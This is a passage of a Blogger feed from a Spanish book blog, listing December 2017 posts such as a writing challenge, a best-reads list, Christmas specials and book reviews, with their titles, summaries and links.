a todos!\n\n\n\nHoy os traigo uno de los retos del blog para el próximo año, en esta ocasión es un poco para aquellos aficionados a escribir y que, como yo, acabáis procrastinando y no haciendo nada de nada.\n\n\n\nEl reto, en esta ocasión, no es mío. Es un reto que vi en redes hace ya un año o así, concretamente en la web de Excentrya,\u0026nbsp; y me pareció genial.\u0026nbsp;\n\n\n\nSi queréis saber en qué"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1182508447182025064\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/desafios-2018-reto-bradbury.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1182508447182025064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1182508447182025064"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/desafios-2018-reto-bradbury.html","title":"DESAFÍOS 2018 | Reto Bradbury"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9qPIWrkDqIjr_GFJ32TZMeycneFlq6Znah9ovcV1WGizkyO4fU6mkPsJqPutFqm-8ppqN8mVXYCoxhuso5McAC4HRjDNfbaXKMdpNHSl0F0n07g04Fxs2vFEYjARibGoJwIeMzZ3iVeHI\/s72-c\/retobradbury2018.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8177697823606850570"},"published":{"$t":"2017-12-29T19:06:00.000+01:00"},"updated":{"$t":"2017-12-29T19:07:00.796+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"MIS MEJORES LECTURAS 2017"},"summary":{"type":"text","$t":"\nHola a todos, este año, y no sé si servirá de precedente, os traigo lo que han sido las mejores lecturas del año. Las que más me han gustado y algunas menciones especiales por lo de curiosas. Si os apetece conocerlas sólo tenéis que hacer click en leer más.\n\n\n\nEste año ha sido un año bastante bueno, con más libros buenos que malos y eso es de agradecer. Además he conocido a muchos autores nuevos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8177697823606850570\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/mis-mejores-lecturas-2017.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8177697823606850570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8177697823606850570"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/mis-mejores-lecturas-2017.html","title":"MIS MEJORES LECTURAS 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0owwAtGPHK1fRgpylXJvsi9CuOq2A_3_-1l-MFMhMC-T2tWsZ3HmCizpHhzIKDpdfeqg9nmidHpdCJ1DLUKGNqcKtfffI6HAtK45555SSKHLQEz56no0BBR4vdXN3yVz7ilqFgBbZh5R\/s72-c\/mejoreslecturas.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7089814804388000495"},"published":{"$t":"2017-12-26T12:46:00.002+01:00"},"updated":{"$t":"2017-12-26T13:27:56.722+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"booktag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Booktag #08 | El trineo de Papá Noel"},"summary":{"type":"text","$t":"\n\n\nHola a todos, ¿cómo ha empezado la semana?¿Muchos regalos geniales? Espero que sí,\u0026nbsp; hoy siguiendo con el Especial Navidad os traigo un Booktag que se me ha ocurrido y que espero que, al menos, os resulte entretenido:\n\n\n\n\n\nEste booktag consiste en nombrar algunos libros que se relacionen con los renos que tiran del trineo de Papá Noel. ¿Queréis saber cómo va? Pues seguid leyendo y si "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7089814804388000495\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/booktag-08-el-trineo-de-papa-noel.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7089814804388000495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7089814804388000495"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/booktag-08-el-trineo-de-papa-noel.html","title":"Booktag #08 | El trineo de Papá Noel"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1rQByRM8kQ0QHs4gD-SLil6t6pGOPuz1BhNNw11ZOYaNvPAvfYkLyeCXza5CCLTyIszCrtMrAnyqPyUc4xa0CpSu5mjM0ysCZpjzAhhmLd-CPH7jc0Im4v8UxtIm1JkOwVt0TB1SdF_43\/s72-c\/booktagnew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1768032643753852318"},"published":{"$t":"2017-12-25T00:10:00.000+01:00"},"updated":{"$t":"2017-12-26T13:28:16.373+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"¡¡FELIZ NAVIDAD!!"},"summary":{"type":"text","$t":"\n¡¡Felices Fiestas a todos!! Espero que paséis una Fiestas maravillosas en compañía de aquellos a los que más queréis y que se cumplas vuestros deseos, que tengáis regalos bonitos y que disfrutéis mucho de los turrones. Un abrazo y muchas gracias por estar ahí leyendo y comentando.\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1768032643753852318\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/feliz-navidad.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1768032643753852318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1768032643753852318"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/feliz-navidad.html","title":"¡¡FELIZ NAVIDAD!!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsNDALHOKAWr1rH7eVbAkM7n2TxRsdj-cJjAf6JutE4UDxL2aJRLPU4T3FlteeZPljOothuUEj896fM_M76pdq6U9KD9uzEy9RPEewevSAkXYQ3TCticzmAV6kae-6Q4tIlD9JmpbkFj9D\/s72-c\/feliznavidad.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6733667124749834065"},"published":{"$t":"2017-12-24T10:32:00.000+01:00"},"updated":{"$t":"2017-12-24T10:32:37.374+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Especial Navidad | Regalo Express"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Estáis emocionados? Esta noche ya es Nochebuena lo que significa que en muchas casas vendrá Papá Noel. Así que hoy, si no habéis sido previsores, puede que os haya cogido el toro. Hoy os echo una manita con una idea de regalito de última hora. Muy fácil y rápido.\n\n\n\nPara poder hacer esto vamos a necesitar unos materiales muy básicos, quizás tengáis en casa o tendréis que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6733667124749834065\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-regalo-express.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6733667124749834065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6733667124749834065"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-regalo-express.html","title":"Especial Navidad | Regalo Express"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjORYBghtp2GStLA9Mpwkw4XEl9B65-nPx5dfMvmaem3Ep-vtjK3olkWFl4THuU-MOCRCqVYWmsS2FVSLsYdAuloSBIg9-TnxgUCCVqESnFdEjuD54IvtxxjMDUJ4MxYm8CswMCFEM29OfN\/s72-c\/regaloexpress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8195121832098023980"},"published":{"$t":"2017-12-23T12:00:00.000+01:00"},"updated":{"$t":"2017-12-23T12:00:13.323+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Especial Navidad | Mi Top 10 Películas Navideñas"},"summary":{"type":"text","$t":"\n¡Hola!¿Qué tal? Arrancamos la recta final de mes y entramos en las fiestas y qué mejor manera de celebrarlo con unas cuantas publicaciones relacionadas con la Navidad. Iré poniendo unas cuantas entradas de aquí a Año Nuevo, donde empezaremos con los retos del año próximos. Sin más, os dejo el especial de hoy:\n\n\n\n\n\n\n\nEn Navidad acabamos viendo muchas películas, bien porque nos gustan o porque las"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8195121832098023980\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-mi-top-10-peliculas.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8195121832098023980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8195121832098023980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-mi-top-10-peliculas.html","title":"Especial Navidad | Mi Top 10 Películas Navideñas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPTZe0i5isJVPX6YIIwW58E3R9ws-RzjHEwPx_dPEOGIF2hMd8Yz2RwjUnDBx0b3flPyhK8UBzOW_Fm5N-G8y752hfY3wpmHK2pONlCLvRnVvCOuw7tNyik_naj17ESrIF5czZ06pXf-KW\/s72-c\/pelis+navide%25C3%25B1as%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4243129580777257474"},"published":{"$t":"2017-12-17T13:27:00.001+01:00"},"updated":{"$t":"2017-12-17T13:27:28.261+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"La Sociedad del Estilete"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Cómo va el finde? A principios de Septiembre os presentaba la Iniciativa de La Sociedad del Estilete, desde entonces le he estado dando algunas vueltas más y quizá no fue la mejor época para presentárosla. Además detecté algunos fallos en los formularios así que, vamos a explicar cositas y cambios. \n\n \n\n\n\nDesde entonces, me he dado cuenta que al mantener el blog para sólo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4243129580777257474\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/la-sociedad-del-estilete.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4243129580777257474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4243129580777257474"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/la-sociedad-del-estilete.html","title":"La Sociedad del Estilete"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumiFRW1VzrMIJ1aOuaFbBDMR8R0J2KIdZassOXE3QiXdIEbn5sjb9WjCPJTU1aD2ybJjNkM2nqguoF3f3FBd35Ial3FokCOH-2nZxI_ekakp07MGB6ipkmlePXxhHsIKcPCheAn_pN7_g\/s72-c\/LA+SOCIEDAD+DEL%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6853031862879677256"},"published":{"$t":"2017-12-14T18:23:00.001+01:00"},"updated":{"$t":"2017-12-22T23:43:57.490+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#adoptaunaautora"}],"title":{"type":"text","$t":"Adopta una Autora | Cómo y por qué escribía Enid Blyton"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nAdopta una Autora es un proyecto cuyo objetivo es dar a conocer la \nvida y obra de autoras pertenecientes a todas las épocas, \nnacionalidades, lenguas, géneros literarios y formatos de lectura.\n\n\n\nBlog de Adopta una Autora. || Todos los post sobre Enid Blyton\n\n\n\n¡Hola! ¿Qué tal estamos\u0026nbsp; hoy, todo bien? Espero que sí. Voy con dos entradas de retraso al plan anual de Adopta una Autora "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6853031862879677256\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/adopta-una-autora-como-y-por-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6853031862879677256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6853031862879677256"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/adopta-una-autora-como-y-por-que.html","title":"Adopta una Autora | Cómo y por qué escribía Enid Blyton"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY31WJsz4UVQ9MKsmfeIXdYf_JBXKDDtoYxmIsD38tSF59eNw-SH8OnzkUuOZL4n4dUDbhl_0MvVp4kA4jjcgQA7BskMU7oyHy5CH9nlkJOwSi1ziK36XfWsONnx_t79ddKfAmMOaGJ1yu\/s72-c\/logoadopta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3823604162947093185"},"published":{"$t":"2017-12-10T18:55:00.003+01:00"},"updated":{"$t":"2017-12-10T21:20:01.551+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #17"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va la semana? Nosotros por aquí bien, ya algo mejor de resfriados y laringitis. ¡Aleluya! Aunque muy cansados, la verdad. Últimamente no duermo muy para allá pero bueno, a ver si ya en breve se pasa este cansancio generalizado. Bueno, al lío cafetero.\n\n\nHoy toca...café con leche\n\n\n\nÚltimamente tengo el blog un poco desatendido porque entre unas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3823604162947093185\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/sundays-coffee-17.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3823604162947093185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3823604162947093185"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/sundays-coffee-17.html","title":"Sunday´s Coffee #17"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5476113563117927580"},"published":{"$t":"2017-12-07T19:12:00.001+01:00"},"updated":{"$t":"2017-12-07T19:40:41.265+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"El sendero a Oeria - Alex S. Agüera"},"summary":{"type":"text","$t":"\n\n\n\n\nEl Sendero a Oeria - Alex S. Agüera\nEditorial: Punto Rojo\u0026nbsp;\u0026nbsp; PVP: 16.50€ \nISBN: 9788416722921\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\n«Tu destino está escrito en esa carta. . .»: Esas fueron las últimas palabras que Erien Larhan, un joven de diecisiete años, escuchó en el lecho de muerte de su padre. En la carta mencionada, descubre que él realmente pertenece a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5476113563117927580\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-sendero-oeria-alex-s-aguera.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5476113563117927580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5476113563117927580"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-sendero-oeria-alex-s-aguera.html","title":"El sendero a Oeria - Alex S. Agüera"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvaUdzX_X_H246Fz4tlSec6KNsUGahElr1eKPm13Ru-kmeeq5ifJ365No0Tczlt4BEB9AkO-8JW39DDb3pmt_M1MkvQTNW3TRks6JhTqfIqgta8WF6Wid07e7QRsmmVnKPVWa5OAAbvvA\/s72-c\/senderoaoeria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2761178573450782057"},"published":{"$t":"2017-12-02T19:14:00.000+01:00"},"updated":{"$t":"2018-03-17T12:08:20.662+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timunmas"}],"title":{"type":"text","$t":"El gato con botas - Charles Perrault"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca el turno para los más peques de la casa. En \nesta ocasión os traigo otro libro para peques con muchas cositas chulas\u0026nbsp; y divertidas.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl gato con botas - Charles Perrault\nEditorial: Timunmas\u0026nbsp; PVP: 12.95€\nISBN:\n    978-84-08-07879-1Idioma: Español\nEdad recomendada: A partir de 3 años\n\nSinopsis: Érase una vez un rey, una princesa, un falso "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2761178573450782057\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-gato-con-botas-charles-perrault.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2761178573450782057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2761178573450782057"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-gato-con-botas-charles-perrault.html","title":"El gato con botas - Charles 